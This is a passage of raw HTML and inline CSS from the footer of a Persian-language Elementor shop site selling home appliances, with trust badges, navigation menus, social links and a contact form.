													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="checked.png" alt="checked.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="checked.png" alt="checked.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-26a4527 elementor-widget elementor-widget-heading" data-id="26a4527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین بازگشت پول</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4147e6d" data-id="4147e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5567f14 elementor-widget elementor-widget-image" data-id="5567f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="secure-payment.png" alt="secure-payment.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="secure-payment.png" alt="secure-payment.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-f89d86c elementor-widget elementor-widget-heading" data-id="f89d86c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پرداخت ایمن</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0819692" data-id="0819692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e4c40 elementor-widget elementor-widget-image" data-id="a7e4c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="search.png" alt="search.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="search.png" alt="search.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-146fb18 elementor-widget elementor-widget-heading" data-id="146fb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین اصالت کالا</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b64ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b64ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9745eba" data-id="9745eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09bf626 elementor-widget elementor-widget-heading" data-id="09bf626" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو کاربردی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4afcf51 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4afcf51" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item" tabindex="-1">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item" tabindex="-1">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item" tabindex="-1">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item" tabindex="-1">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item" tabindex="-1">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item" tabindex="-1">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ad0c5" data-id="c4ad0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca832a elementor-widget elementor-widget-heading" data-id="5ca832a" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو فوتر سایت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5c4266 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5c4266" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item" tabindex="-1">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b3dad0" data-id="8b3dad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e47f27 elementor-widget elementor-widget-heading" data-id="8e47f27" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">نماد های ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5671452 elementor-widget elementor-widget-text-editor" data-id="5671452" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://trustseal.enamad.ir/?id=232079&amp;code=IOYVlgLTOoTsi7qTCzev" target="_blank" rel="noopener"><img class="aligncenter wp-image-6619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" /><noscript><img loading="lazy" class="aligncenter wp-image-6619 size-thumbnail" src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" alt="" width="150" height="150" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b29bb54" data-id="b29bb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38335cd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38335cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a9f7a4" href="https://www.instagram.com/rahman_khedri_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0e48eb0" href="https://T.me/RahmanBosch" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-834912c" href="https://wa.me/+989129624522?text=%D8%B3%D9%84%D8%A7%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%88%D9%82%D8%AA%20%D8%A8%D8%AE%DB%8C%D8%B1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6249c1d elementor-widget elementor-widget-heading" data-id="6249c1d" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">تماس با مدیریت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6304e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f6304e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 10-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" >
			<input type="hidden" name="post_id" value="6415"/>
			<input type="hidden" name="form_id" value="7f6304e"/>
			<input type="hidden" name="referer_title" value="لباسشویی - سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="نام">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="ایمیل" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
